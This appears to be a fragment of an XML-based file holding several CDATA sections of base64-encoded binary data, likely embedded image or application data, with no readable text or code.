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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	jsO8fYlwwmd2TgeW5ZZrzRAnthS3d26NUqeqiuWMb2JhFpVPNerkh64UaVkFV/E/LCtw9I9CuzCo
OZa/AtH9ahQOcPKbvYXAtdmtt2WJZa1KxZ+3RTlqsuD+qHN+uW28ath4lSs+WzolDYYoedbH2ydE
WeqxLqmOPWc49kTEmkBRt+B1n4KuCg386rnsn1zvICnMywCsepK6bK9PgkxgbSHVd2GG4Q6FTOUV
9i2nJfpoNnIUoUQN0cGs3yLzoz0DqooUuOCYDg914PcPhKMEboCA4y1a7OFk1EzMhn1GHGjgI366
fnSZh7u98R8sHsKud+7XeT57WkFtSmzuEAS9qCWoWjTYyamBzSf5Zztc0aEIhutppeWatjVxFVL4
nqZrPXFhQorqtL9Zdmjj6Eic4kAqZOimxRF4FwwjZ48qTPynj8pHuI+Uuj5KCbCnO96MvyRZsK53
wtRPXzMLo/y/ImScV8g4p1UVZG34UaImfIEisKgZaQXIux4184Fotw9EX07r8wRafFQJPRd+QvGt
